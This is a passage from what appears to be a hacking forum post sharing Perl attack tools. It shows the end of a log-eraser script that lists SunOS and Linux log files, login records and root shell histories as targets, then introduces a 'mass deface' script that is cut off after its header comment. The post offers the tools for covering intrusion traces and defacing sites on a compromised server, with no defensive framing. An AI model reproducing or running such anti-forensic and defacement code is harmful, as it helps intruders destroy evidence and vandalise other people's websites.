 } #End Aix Bracket
#Logs of SunOS Systems
{ #Start SunOS Bracket
@sunos = ("/var/adm/messages", "/var/adm/aculogs", "/var/adm/aculog", "/var/adm/sulog", "/var/adm/vold.log", "/var/adm/wtmp", "/var/adm/wtmpx", "/var/adm/utmp", "/var/adm/utmpx", "/var/adm/log/asppp.log", "/var/log/syslog", "/var/log/POPlog", "/var/log/authlog", "/var/adm/pacct", "/var/lp/logs/lpsched", "/var/lp/logs/requests", "/var/cron/logs", "/var/saf/_log", "/var/saf/port/log") #End Array
} #End Sunos bracket
#Logs of Linux Systems
{ #Start Linux Bracket
@linux = ("/var/log/lastlog", "/var/log/telnetd", "/var/run/utmp", "/var/log/secure","/root/.ksh_history", "/root/.bash_history", "/root/.bash_logut", "/var/log/wtmp", "/etc/wtmp", "/var/run/utmp", "/etc/utmp", "/var/log", "/var/adm", "/var/apache/log", "/var/apache/logs", "/usr/local/apache/logs", "/usr/local/apache/logs", "/var/log/acct", "/var/log/xferlog", "/var/log/messages/", "/var/log/proftpd/xferlog.legacy", "/var/log/proftpd.xferlog", "/var/log/proftpd.access_log", "/var/log/httpd/error_log", "/var/log/httpsd/ssl_log", "/var/log/httpsd/ssl.access_log", "/etc/mail/access", "/var/log/qmail", "/var/log/smtpd", "/var/log/samba", "/var/log/samba.log.%m", "/var/lock/samba", "/root/.Xauthority", "/var/log/poplog", "/var/log/news.all", "/var/log/spooler", "/var/log/news", "/var/log/news/news", "/var/log/news/news.all", "/var/log/news/news.crit", "/var/log/news/news.err", "/var/log/news/news.notice", "/var/log/news/suck.err", "/var/log/news/suck.notice", "/var/spool/tmp", "/var/spool/errors", "/var/spool/logs", "/var/spool/locks", "/usr/local/www/logs/thttpd_log", "/var/log/thttpd_log", "/var/log/ncftpd/misclog.txt", "/var/log/nctfpd.errs", "/var/log/auth") #End array
} #End linux bracket
} #Ends Loop
[/perl]

Mass deface

I've a perl to mass deface sites on the server. execute it as the same way as above.
[perl]
# MSRml V 0.1 #
# #
# MOROCCO.SECURITY.RULZ mass defacer and log eraser #
# #
# coded by PRI[ll #